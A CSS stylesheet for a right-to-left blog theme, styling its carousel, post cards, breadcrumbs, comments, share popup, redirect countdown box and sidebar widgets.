#head-nav .tabs-menu li.active:before {content: "\f104";font-family: "Font Awesome 5 Free";font-weight: 900;float: left;padding: 12px;}
#head-nav .tabs-menu li.loading:before {content: "\f1ce";font-family: "Font Awesome 5 Free";font-weight: 900;float:left;-webkit-animation: fa-spin 2s linear infinite;animation: fa-spin 2s linear infinite;padding: 12px;color:#03b099}
/*------------------Owl Carousel------------------*/
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}
.owl-carousel{display:none;width:100%}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{height:auto!important;position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}
.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}
.owl-carousel .owl-item img{display:block;width:100%}
.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}
.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}
.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel.owl-refresh .owl-item{visibility:hidden}
.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-grab{cursor:move;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{animation-name:fadeOut}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{transition:height .5s ease-in-out}
.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}
.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}
.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}
.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}
.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;right:50%;top:50%;margin-right:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}
.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}
.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}
.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}
.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.carousel-lx .owl-carousel .owl-nav button .fa{border-radius:25px;height:70px;width:30px;display:flex;align-items:center}
.carousel-lx .owl-carousel .owl-nav button .fa:before{text-align:center;width:100%}
.carousel-lx .owl-carousel .owl-nav button{display:flex;top:0;align-items:center;height:100%}
.featured .owl-stage-outer{width:90%;margin:0 auto}
.featured .owl-stage-outer .owl-item li{padding:0;display:inline-block;width:100%}
.owl-carousel .owl-nav{position:static;margin:0;padding:0;height:0;width:100%;z-index:9}
.owl-carousel .owl-nav button.owl-prev{left:0}
.featured button.owl-prev{width:5%;height:100%;top:0!important}
.featured button.owl-next{width:5%;height:100%;top:0!important}
.owl-carousel .owl-nav button.owl-next{right:0}
.owl-carousel .owl-nav button{position:absolute;margin:0;padding:0;top:50%;z-index:9;display:inline-block;font-size:17px;overflow:hidden}
.owl-carousel .owl-nav button .fa{position:relative;width:38px;height:38px;line-height:38px;border:0;color:#FFF;font-size:17px;text-align:center}
i.catch.fa.fa-angle-right{border-radius:0 15px 15px 0}
i.catch.fa.fa-angle-left{border-radius:15px 0 0 15px}
.owl-carousel .owl-dots{width:100%;pointer-events:none;margin:10px;left:50%;display:inline-flex;display:-webkit-inline-flex;justify-content:center;align-items:center;bottom:10px;z-index:20;padding:2px 15px}
.owl-carousel .owl-dots .owl-dot{pointer-events:auto;position:relative;display:inline-block}
.owl-carousel .owl-dots .owl-dot span{pointer-events:auto;background-color:#e0e0e0;opacity:1;width:8px;height:8px;margin:3px;display:inline-block;float:left;border-radius:10px;transition:all .5s}
.owl-carousel .owl-dots .owl-dot.active span{width:22px;background:#03b099}
/*---------------Main Theme------------------*/
.main-theme {overflow: hidden;margin: 20px 0;clear:both;}
.content-luna {overflow: hidden;width: 68%;float: right;}
.main-theme {margin-top: 30px;}
.main-inner {overflow: hidden;}
.content-luna {width: 68%;float: right;}
.main-title {margin: 0 0 20px;padding: 15px 10px;position: relative;overflow: hidden;background: #eeeeee;border-radius: 30px;}
.main-title h2 {padding: 0 10px;float: right;margin: 0;}
.post-outer {margin-bottom: 15px;}
.post-home {display: inline-block;padding: 10px;border-radius: 8px;box-shadow: 0 2px 10px #e2e2e2b8;border: 1px solid #eee;width: 100%;position: relative;}
.ino {height: 180px;width: 300px;overflow: hidden;position: relative;float: right;margin-left: 15px;border-radius: 8px;}
.ino:before {position: absolute;top: 0;left: -90%;z-index: 1;display: block;content: '';width: 50%;height: 100%;background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);-webkit-transform: skewX(-25deg);transform: skewX(-25deg);}
@keyframes shine {100% {left: 125%;}}
.post-home:hover .ino:before {-webkit-animation: shine .99s;animation: shine .99s;}
.post-home:hover .post-thumbnail {-webkit-transform: scale(1.05);-moz-transform: scale(1.05);-ms-transform: scale(1.05);-o-transform: scale(1.05);transform: scale(1.05);}
.post-thumbnail {display: block;width: 300px;height: 180px;position: relative;-webkit-transition: all .3s ease-out;-o-transition: all .3s ease-out;-moz-transition: all .3s ease-out;transition: all .3s ease-out;border-radius: 8px;}
.post-labels {position: absolute;right: 20px;top: 20px;z-index: 99;}
.post-info h2 {margin-top: 0;margin-bottom: 5px;}
.post-info .post-title-item a {color: #1b1b1b;font-size: 16px;font-weight: 600;line-height: 25px;}
.published {text-decoration: none;}
.post-extrait .snippets {font-size: 12px;line-height: 25px;color: #4a4a4a;margin: 10px;}
.read-more a {color: #fff!important;font-weight: 700;display: inline-block;padding: 0 10px;border-radius: 10px;font-size: 12px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.post-thumbnail img {height: 100%;width: 100%;object-fit: cover;}
#Layout-1 .holder img{opacity:1;transition: opacity 0.5s ease;}
.holder {background: #eeeeee;}
.holder img{opacity:0;transition: opacity 0.5s ease;}
.owl-stage-outer .holder img {opacity: 1 !important;}
.loded img{opacity:1}
#layout-2 .owl-item:firs-child .holder img{opacity:0!important;}
.post-meta span {font-size: 14px;color: #000!important;margin-left: 5px;}
.timestamp-link {font-size: 14px;color: #000!important;margin-left: 5px;}
span.post-labels a {padding: 5px 10px;color: #fff;display: none;border-radius: 30px;font-size: 14px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.post-labels a:first-child {display: inline;}
#breadcrumbs{position:relative;padding:0;font-size:14px;margin-bottom: 20px;}
#breadcrumbs ul{margin:0;padding:0;position:relative;overflow:hidden;display:block;}
#breadcrumbs ul li{text-align:center;display:inline-block;position:relative;padding:0;margin:0 3px;}
#breadcrumbs li a{position:relative;font-size:12px;z-index:2;margin:5px 0;padding:5px 10px;background-color:#000;color:#fff;border:4px solid #000;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-decoration:none!important;}
#breadcrumbs li a i{font-size:12px;}
#breadcrumbs a:hover{background-color:#ffffff;color:#028ea4;}
#breadcrumbs a.bred-title{max-width:250px;}
#breadcrumbs ul:before,#breadcrumbs ul:after{content:"";z-index:1;position:absolute;height:4px;background:#000;margin:0 2px;width:100%;top:50%;-webkit-transform:translateY(-50%) translateX(-1px);-moz-transform:translateY(-50%) translateX(-1px);-ms-transform:translateY(-50%) translateX(-1px);-o-transform:translateY(-50%) translateX(-1px);transform:translateY(-50%) translateX(-1px);}
#breadcrumbs ul:after{content:"\f115";font-family:FontAwesome;text-align:center;font-size:15px;color:#fff;line-height:35px;width:35px;height:35px;}
/*=radius=*/
#breadcrumbs a{border-radius:30px;-o-border-radius:30px;-ms-border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;}
#breadcrumbs ul:after{border-radius:100%;-o-border-radius:100%;-ms-border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;}
/*=dir=*/
html[dir="rtl"] #breadcrumbs ul li{float:right;}
html[dir="ltr"] #breadcrumbs ul li{float:left;}
html[dir="rtl"] #breadcrumbs ul li:first-child{margin:0 0 0 3px;}
html[dir="ltr"] #breadcrumbs ul li:first-child{margin:0 3px 0 0;}
html[dir="rtl"] #breadcrumbs ul:before,html[dir="rtl"] #breadcrumbs ul:after{left:0;}
html[dir="ltr"] #breadcrumbs ul:before,html[dir="ltr"] #breadcrumbs ul:after{right:0;}
@media screen and (max-width:1200px){#breadcrumbs{padding:5px;margin:0;}#breadcrumbs a.bred-title,#breadcrumbs li a{max-width:80px;}}
body.item.shop-body li.brealabel {display: none!important;}
.status-msg-wrap {display: none;}
.Ads-title {margin: 10px 0;text-align: center;}
.ads-west {text-align: center;margin: 10px 0;}
.Ads-End {text-align: center;margin: 10px 0;}
.Ads-lates {text-align: center;margin: 10px 0;}
.luna-advert {text-align: center;margin: 15px 0;}
.post-title-item {font-size: 28px;margin-bottom: 20px;line-height: 50px;}
.post-meta .post-timestamp:before {content: "\f073";font-family: "Font Awesome 5 Free","Font Awesome\ 5 Brands","FontAwesome";font-size: 14px;color: #03b099;display: inline-block;margin-left: 5px;}
.post-meta .post-author > span:before {content: "\f007";font-family: "Font Awesome 5 Free","Font Awesome\ 5 Brands";font-size: 14px;color: #03b099;margin-left: 5px;float:right;}
.post-body {line-height: 30px;font-size: 15px;}
.post-body a {color: #03b099;}
h6, h5, h4, h3, h2, h1 {margin: 15px 0;}
.related-simplify {margin: 30px 0;}
.related-simplify span {font-size: 15px;margin: 0;padding: 10px 15px;border-radius: 30px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);color: #fff;}
.related-simplify ul{margin: 0;padding: 8px 0 !important;background: #faf8f8;border-radius: 10px;border: 1px solid #eee;}
.related-simplify ul li{position :relative;list-style:none;padding:9px;margin:0 auto 0px!important;line-height:1.4em;border:none;border-bottom:0;transition:all .3s}
.related-simplify ul li:before{content: '\f137';font-family: fontawesome;position: absolute;margin: 0 0px 0 9px;color: #03b099;overflow: hidden;transition: all .3s;padding: 0 5px;}
.related-simplify ul li:hover:before{content:'\f138';font-family:fontawesome;-webkit-animation:bounceleft .3s alternate ease infinite;animation:bounceleft .3s alternate ease infinite}
.related-simplify a{color:#000;font-size:15px;margin:0 30px 0 0;transition: 0.4S;}
.related-simplify a:hover{color:#03b099;text-decoration:underline;transition: 0.4S;}
.related-simplify ul li:nth-child(n+4) {display :none;}
@-webkit-keyframes bounceleft{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceleft{from{transform:translateX(0)}to{transform:translateX(3px)}}
.post-pager{padding:5px!important;overflow:hidden;border:1px solid #eee;margin:20px 0!important}
.next{display:inline-block;width:50%;border-left:1px solid #eee;text-align:right}
.previous{text-align:left;float:left;list-style:none;width:50%}
.post-pager .next a strong{padding:5px;font-size:18px;color:#03b099;display:block;text-align:center}
.post-pager .next a .post-pager-title{padding:10px}
.post-pager .previous a strong{padding:5px;font-size:18px;color:#03b099;display:block;text-align:center}
.post-pager .previous a .post-pager-title{padding:10px}
.post-pager .previous a .post-pager-title span{color:#080808;font-size:15px;transition:.3s;line-height:30px;text-transform:CAPITALIZE;padding:0}
.post-pager .previous a .post-pager-title span:hover{color:#03b099;transition:.3s;text-decoration:none}
.post-pager .next a .post-pager-title span{color:#080808;font-size:15px;transition:.3s;line-height:30px;text-transform:CAPITALIZE;padding:0}
.post-pager .next a .post-pager-title span:hover{color:#03b099;transition:.3s;text-decoration:none}
.post-pager .next strong i{margin-left:10px}.post-pager .previous strong i{margin-right:10px}
.next span{padding:40px 10px;display:block;text-align:center;text-decoration:none;text-transform:CAPITALIZE;color:#462a5b;font-weight:600;font-size:17px}
.previous span{padding:40px 10px;display:block;text-align:center;text-decoration:none;text-transform:CAPITALIZE;color:#462a5b;font-weight:600;font-size:17px}
.comment-title h4{font-size:16px;font-weight:600}
.comment-block{padding:20px 10px;border:1px solid #eee;border-radius:8px}
.comments .avatar-image-container img{border-radius:8px}
.comments .comments-content .datetime{float:left;font-size:12px}
.comments .comments-content .user a{font-size: 15px;color: #212121;font-style: normal;font-weight: 700;}
.comments .comments-content .comment:first-child {padding-top: 16px;}
.comments .continue {margin-bottom: 10px;}
.comments .continue .comment-reply {display: inline-block;padding: 5px 10px;background: #03b099;border-radius: 10px;color: #fff;}
.comments .comments-content .comment-content{padding:10px;font-size:14px;color:#232323;margin-bottom:14px}
.comments .comments-content .datetime a{color:#212121}
.comments .comment .comment-actions a{background:#03b099;margin:0 5px;padding:5px 10px;font-size:14px;border-radius:8px;color:#fff}
.comment-replies a{color:#03b099}
.comment-block {margin-right: 50px;}
.avatar-image-container {float: right;}
.comments .thread-chrome.thread-collapsed {display: none;}
.comments .comments-content .comment-header, .comments .comments-content .comment-content {margin: 0 0 8px;}
.comments .hidden {display: none;}
.comments .comments-content .comment-replies {margin-right: 36px;margin-top: 1em;}
.comments .thread-expanded .thread-arrow {background: url([data-uri]) no-repeat scroll 0 0 transparent;}
.comments .thread-toggle .thread-arrow {display: inline-block;height: 6px;margin: 0.3em;overflow: visible;padding-left: 4px;width: 7px;}
#top-continue {display: none;}
.item #blog-pager {display: none;}
.comments .comments-content .comment-content {padding: 10px;font-size: 14px;color: #232323;margin-bottom: 14px;}
.thread-toggle{margin-bottom: 15px;display: block;}
#comments {margin-top: 70px;}
body.dark .comments .comments-content .comment-content {color: #fff;}
body.dark .comments .comments-content .user a {color: #fff;}
body.dark .comment-block {border: solid 1px #353333;background: #2e2c2c;}
body.dark .comments .comments-content .datetime a {color: #ffffff;}
.loadmore{text-align:center;margin-top: 30px;}
.loadmore a{display:inline-block;padding:10px 20px;border-radius:30px;font-weight:600;background:#03b099;color:#fff;background:-webkit-linear-gradient(45deg, #03b099, #0287a7)!important;background:linear-gradient(45deg, #03b099, #0287a7)!important}
#OBe{padding-bottom:17px
}#main{padding-bottom:25px}
#OBe{padding-bottom:2px;padding-top:15px}
.spinner{margin:0 auto;width:70px;text-align:center}
.spinner > div{width:18px;height:18px;background:linear-gradient(45deg, #03b099, #0287a7)!important;background:-webkit-linear-gradient(45deg, #03b099, #0287a7)!important;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}
.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}
@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0.0)}40%{-webkit-transform:scale(1.0)}}
@keyframes bouncedelay{0%,80%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}40%{transform:scale(1.0);-webkit-transform:scale(1.0)}}
#blog-pager a.home-link {display: inline-block;padding: 10px 15px;border-radius: 30px;color: #fff;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.tocluna{margin:15px 0;position:relative;width:100%;display:flex;flex-direction:column;overflow:hidden;border-top:1px solid #eee}
.toctitle{border-bottom:1px solid #eee;cursor:pointer;position:relative;height:55px;font-size:16px;color:#000;display:flex;align-items:center;justify-content:flex-start;padding:0 15px;margin:0;width:100%;margin-bottom: 10px;}
.toctitle:after{content:"+";float:left;margin-right:10px;font-size:21px;position:absolute;left:15px;text-align:center;line-height:26px;border-radius:3px;opacity:0.9}
#tocList{padding:0 20px 15px;display:none;border-bottom:1px solid #eee}
#tocList li{list-style:decimal inside;font-size:14px;line-height:1.7;margin-bottom:0;padding-bottom:0;color:#000;opacity:.8}
#tocList li a{color:var(--txtColor)}
#tocList li:hover{opacity:1;text-decoration:underline}
.closed #tocList{display:block}
.toctitle:hover,.closed .toctitle{background:var(--Borderes)}
.closed .toctitle:after{content:'-'}
.social-share{display:flex;margin:20px 0}
.social-share .share-title{padding:5px 0;margin-left:15px}
.social-share ul li{display:flex;padding:5px 10px;background:#ddd;border-radius:10px;cursor:pointer;color:#fff}
.social-share ul li a{display:inline-flex;color:#fff}
.popup-inner ul li a{color:#fff}
.social-share ul{display:flex;column-gap:10px}
.paltforme-x{background-image:url(https://platform-cdn.sharethis.com/img/twitter.svg)!important;background-repeat:no-repeat!important;background-position:center!important;background-size:cover!important}
.social-share ul li i{margin-left:10px;background:#00000047;display:inline-block;border-radius:30px;width:30px;height:30px;line-height:30px;text-align:center}
.show-more-btn{background-color:#007bff;color:#fff;border:none;border-radius:5px;padding:8px 16px;cursor:pointer}
li.share-btn.facebook{background:#3b5998}
li.share-btn.twitter{background:#000}
li.share-btn.whatsapp{background:#15a111}
li.share-btn.pinterest{background:#CC2127}
li.share-btn.reddit{background:#FF4500}
li.share-btn.linkedin{background:#0976B4}
li.share-btn.tumblr{background:#065582}
li.share-btn.email{background:#313334}
li.share-btn.print{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7)!important;background:linear-gradient(45deg,#03b099,#0287a7)!important}
li#show-more-btn{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.social-popup{display:flex;align-items:center;position:fixed;left:0;right:0;bottom:0;z-index:20;transition:all .1s linear;width:100%;height:100%;opacity:0;visibility:hidden}
.popup-active{display:flex;opacity:1;visibility:visible;background:rgba(0,0,0,.2);-webkit-backdrop-filter:saturate(100%) blur(2px);backdrop-filter:saturate(100%) blur(2px)}
.popup-inner{width:100%;max-width:520px;max-height:calc(100% - 60px);border-radius:10px;transition:inherit;z-index:3;display:flex;overflow:hidden;position:relative;margin:0 auto;box-shadow:0 5px 30px 0 #000}
.popup-inner ul{background:#eee;padding:60px 20px 20px;overflow-x:hidden;width:100%;text-align:center}
.popup-inner ul li{display:inline-block;padding:5px 25px;background:#8b8b8b;margin:10px 5px;border-radius:10px;text-align:center;cursor:pointer;color:#fff}
.popup-inner ul li i{display:block;text-align:center;margin:auto;background:#00000047;width:30px;height:30px;line-height:30px;font-size:14px;border-radius:30px;color:#fff}
li#close-popup-btn{position:absolute;top:-5px;left:0;z-index:999999;background:unset;padding:0}
li#close-popup-btn i{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.tagstitle{margin-left:15px}
.tagstitle i{margin-left:5px}
.post-tags a{color:#fff;background:#03b099;padding:5px;border-radius:10px}
.post-tags a:last-child::after{display:none}
/*--- page redirect ---*/
#pageredirect{background:white;position:relative;overflow:hidden;display:block;text-align:center;min-height:300px;margin:30px auto;}#pageredirect .clom{position:relative;overflow:hidden;display:block;clear:both;}#pageredirect .radialbtn{margin-bottom:30px;padding:15px;}#pageredirect .radialbtn a{border-style:solid;border-width:5px;border-color:rgba(0,0,0,0.03);display:inline-block;background-color:#f8f8f8;padding:5px 20px;min-width:200px;font-size:14px;cursor:progress;color:#d2d2d2;}#pageredirect .radialbtn a.active{cursor:pointer;color:#ffffff;}#pageredirect .radialbtn a.disabled{cursor:default;background-color:#ffcfcf;color:#de6262;}#pageredirect .radialads{margin:30px auto;padding:0 30px;max-width:780px;}#pageredirect .radialads p{background-color:#fdfdfd;font-size:2em;border-width:7px;border-style:dotted;border-color:#f8f8f8;padding:15px;}#pageredirect .radialads a{color:#ededed;}#pageredirect .radialtimer{width:200px;height:200px;margin:30px auto;}
#pageredirect {width: -webkit-calc(100% / 1) !important;width: calc(100% / 1) !important;}
#pageredirect .radialbtn a.active {
background-color:#03b099!important;}
#pageredirect .createdby .impo {display: inline-block;float: left;fill: #fff;}
body.dark #pageredirect {background: #242424;}
body.dark #pageredirect .createdby .impo {display: inline-block;float: left;fill: #242424;}
/*--- rotate ---*/
#pageredirect .rotate .n{position:absolute;width:200px;height:200px;background:white;text-align:center;line-height:200px;font-family:sans-serif;font-size:100px;color:#888;}#pageredirect .rotate .slice{position:absolute;width:200px;height:200px;clip:rect(0px,200px,200px,100px);}#pageredirect .rotate .slice.nc{clip:rect(auto,auto,auto,auto);}#pageredirect .rotate .slice .q{border-style:solid;border-width:10px;border-color:white;position:absolute;top:-2px;left:-2px;width:200px;height:200px;clip:rect(0px,100px,100px,0px);z-index:2;}#pageredirect .rotate .slice .pie{border-style:solid;border-width:5px;position:absolute;width:200px;height:200px;clip:rect(0px,100px,200px,0px);transition:all 1s linear;z-index:1;}
/*--- each ---*/
.redirectshadow,#pageredirect,#pageredirect .radialbtn a.active:hover{-webkit-box-shadow:0 6px 15px rgba(0,0,0,0.16);-moz-box-shadow:0 6px 15px rgba(0,0,0,0.16);-ms-box-shadow:0 6px 15px rgba(0,0,0,0.16);-o-box-shadow:0 6px 15px rgba(0,0,0,0.16);box-shadow:0 6px 15px rgba(0,0,0,0.16);}
.redirectradius6,#pageredirect{-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px;}
.redirectradius50{-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-radius:50px;}
.redirectradius100,#pageredirect .radialtimer .n,#pageredirect .radialtimer .slice .q,#pageredirect .radialtimer .slice .pie{-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;}
.redirectradius30{-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;border-radius:30px;}
@media screen and (max-width:768px){#pageredirect{width:90%;}#pageredirect .radialads p{font-size:1em;border-width:4px;padding:10;}}
#options #Image1 {display: none;}
.post-body iframe{display:block;margin:auto;max-width:100%}
iframe {color-scheme: none;}
.contenarpage{overflow:hidden}
/*-----------Sidebar-------------*/
.sidemenu-luna{width:28%;float:left}
.sidemenu-luna .widget h3.title{margin:0 0 20px;padding:15px 10px;background:#eeeeee;border-radius:30px}
.sidemenu-luna .PopularPosts ul{padding:0}
h3.post-title{margin:0}
.item-thumbnail{border-radius:3px;float:right;height:92px;margin:0 0 0 15px;position:relative;width:92px}
.item-thumbnail img{width:100%;height:100%;border-radius:2px;object-fit:cover!important}
.FeaturedPost .item-thumbnail{width:100%;height:200px}
.item-snippet{display:none}
.sidemenu-luna .PopularPosts ul li{margin-bottom:10px}
.item-title{line-height:30px}
.item-title a{font-size:14px;font-weight:700;color:#000}
.sidemenu-luna .widget.PopularPosts h3.title{position:relative;padding:15px 45px}
.sidemenu-luna .widget.PopularPosts h3.title:before{content:"\f0e7";color:#fff;font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands","FontAwesome";background:#03b099;width:25px;height:25px;padding-left:2px;text-align:center;line-height:25px;font-size:16px;position:absolute;right:8px;top:10px;border-radius:100%;box-shadow:0 0 0 #03b09978;animation:pulse 2s infinite}
@keyframes pulse {
0%{-moz-box-shadow:0 0 0 0 rgba(6,229,175,0.4);box-shadow:0 0 0 0 rgba(6,229,175,0.4)}
70%{-moz-box-shadow:0 0 0 10px rgba(6,229,175,0);box-shadow:0 0 0 10px rgba(6,229,175,0)}
100%{-moz-box-shadow:0 0 0 0 rgba(6,229,175,0);box-shadow:0 0 0 0 rgba(6,229,175,0)}
}
.sidemenu-luna .list-label-widget-content li a:hover {padding: 10px 15px;transition: 0.4s;}
.sidemenu-luna .list-label-widget-content li a:before {content: "\f07c";margin-left: 10px;font-family: "Font Awesome 5 Free","FontAwesome";}
.sidemenu-luna .cloud-label-widget-content .label-size {font-size: 15px;background: #e5e5e5;border: 1px solid #eee;margin: 0 5px;display: inline-block;padding: 2px;border-radius: 5px;opacity: 1 !important;transition: 0.4s;margin-bottom: 10px;}
.sidemenu-luna .cloud-label-widget-content .label-size a {padding: 5px;display: block;color: #000;font-size: 12px;}
.sidemenu-luna .cloud-label-widget-content .label-size a:hover {color: #03b099;transition: 0.3s;}
.sidemenu-luna .cloud-label-widget-content .label-size a:before {content: "\f07c";font-family: FontAwesome;margin-left: 5px;}
.sidemenu-luna .cloud-label-widget-content .label-size a .label-count {margin-right: 10px;background: #000;color: #fff;padding: 0 5px;font-size: 12px;border-radius: 2px;}
.sidemenu-luna .cloud-label-widget-content .label-size a:hover .label-count {background: #03b099;transition: 0.3s;}
.sidemenu-luna .PageList ul {padding: 0;}
.sidemenu-luna .PageList li {display: block;}
.sidemenu-luna .PageList li.selected a {font-weight: normal;}
.sidemenu-luna .PageList li a {padding: 10px 8px;display: block;background: rgb(150 146 146 / 10%);color: #03b099;border-radius: 5px;transition: 0.4s;border: 1px solid #eee;font-size: 15px;}
.sidemenu-luna .PageList li a:hover {padding: 10px 15px;transition: 0.4s;}
.sidemenu-luna .PageList li a:before {content: "\f15b";font-family: "Font Awesome 5 Free";margin-left: 5px;}
.sidebar .widget{margin-bottom:20px}
.sidebar-normal .widget{margin-bottom:20px}
article.post{clear:both;margin-bottom:5px;overflow:hidden}
.snippet-item{display:none}
article.post .post-title a{line-height:28px;color:#000}
.list-label-widget-content ul{padding:0}
.list-label-widget-content li{display:block;margin-bottom: 5px;}
.rtl .list-label-widget-content li a:before{content:"\f07c";margin-left:5px;font-family:fontawesome}
.ltr .list-label-widget-content li a:before{content:"\f07c";margin-right:5px;font-family:fontawesome}
.list-label-widget-content li a{padding:10px 8px;display:block;color:#000;border-radius:5px;transition:.4s;border:1px solid #eee;font-size:15px}
.list-label-widget-content li a:hover{transition:.3s;color:#03b099;}
.list-label-widget-content li span{display:block;padding:5px 6px;background:#03b099;border-radius:5px;color:#fff;transition:.3s;float:left;height:20px;line-height:12px;text-align:center}
.rtl .list-label-widget-content li span{float:left}
.ltr .list-label-widget-content li span{float:right}
.item-byline{display:none}
.PopularPosts .post-snippet{display:none}
.PopularPosts .post-content{display:inline-block;margin-bottom:15px;width:100%}
.PopularPosts .item-thumbnail{float:right;margin:5px 0 0 15px}
.PopularPosts img{padding-right:0;border-radius:8px}
.PopularPosts .post-title a{line-height:25px;font-size:15px;color:#191919;font-weight:600}
.FeaturedPost article.post{position:relative}
.FeaturedPost .snippet-item{display:none}
.FeaturedPost .item-thumbnail img{width:100%;height:200px;border-radius:8px}
.FeaturedPost .post-title{position:absolute;z-index:2;width:100%;height:100%;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);opacity:.8;text-align:center;line-height:30px;padding-top:65px;border-radius:8px}
.FeaturedPost .post-title a{color:#fff!important}
.sidemenu-luna .LinkList li{display:block}
.sidemenu-luna .LinkList li a{color:#000!important;display:block;padding:10px;opacity:1;border-radius:10px;border:1px solid #eee;transition:.3s}
.sidemenu-luna .LinkList li a:hover{padding:10px 15px;transition:.3s;color:#03b099!important}
.sidemenu-luna .LinkList li a:before{content:"\f0c1";margin-left:10px;font-family:"Font Awesome 5 Free","FontAwesome";float:right}
body.dark .sidemenu-luna .LinkList li a {background: #2f2f2f;border: 1px solid #353333;color: #fff !important;}
.cloud-label-widget-content .label-size {font-size: 15px;background: #e5e5e5;border: 1px solid #eee;margin: 0 5px;display: inline-block;padding: 2px;border-radius: 5px;opacity: 1 !important;transition: 0.4s;margin-bottom: 10px;}
.cloud-label-widget-content .label-size a {padding: 5px;display: block;color: #000;font-size: 12px;}
.cloud-label-widget-content .label-size a:hover {color: #03b099;transition: 0.3s;}
.cloud-label-widget-content .label-size a:before {content: "\f07c";font-family: FontAwesome;margin-left: 5px;}
.cloud-label-widget-content .label-size a .label-count {margin-right: 10px;background: #000;color: #fff;padding: 0 5px;font-size: 12px;border-radius: 2px;}.cloud-label-widget-content .label-size a:hover .label-count {background: #03b099;transition: 0.3s;}
/*------- Social Counter -------*/
.SM1{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,minmax(0,1fr));-ms-grid-gap:15px;grid-gap:15px}
.SM1 li{padding:20px 10px;border-radius:8px;text-align:center;background:var(--main-color)}
.SM1 li a{color:#fff;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
.SocialCounter .SM1 li a i{font-size:140%;margin-bottom:15px;background:0}
.SM1 .sm-cnt{font-weight:600}
.SM1 .sm-txt{font-size:80%;text-transform:capitalize}
.SM2 li{border-radius:6px;margin-bottom:10px}
